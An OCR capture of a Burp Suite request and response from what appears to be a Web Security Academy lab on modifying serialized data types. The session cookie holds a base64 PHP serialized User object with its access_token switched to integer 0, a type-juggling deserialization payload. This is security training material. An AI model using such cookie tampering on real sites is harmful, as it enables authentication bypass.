 Request
Pretty Raw Hex \n
1 GET /my-account HTTP/2
2 Host:
0af8006804e7955480e26cc3004300fb.web-security-acad
emy.net
3 Cookie: session=
Tzo0OiJVc2VyIjoyOntzOjg6InVzZXJuYW1lIjtzOjY6IndpZW
5lciI7czoxMjoiYWNjZXNzX3Rva2VuIjtpOjA7fQ==
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:109.0) Gecko/20100101 Firefox/112.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=
0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language:
es-ES,es;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate
8 Referer:
https://0af8006804e7955480e26cc3004300fb.web-secur
ity-academy.net/login
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-User: ?1
14 Te: trailers
15
16
Response
Pretty Raw Hex Render \n
We
Aca
Modifying
serialized data
types
LAB Not solved
Back to lab description
Home | Admin panel | My account | Log out
My Account
Your username is: wiener
Email
Update email